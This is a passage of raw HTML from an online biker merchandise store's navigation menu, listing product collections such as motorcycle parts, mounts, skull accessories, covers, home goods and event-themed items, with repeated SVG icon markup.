  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
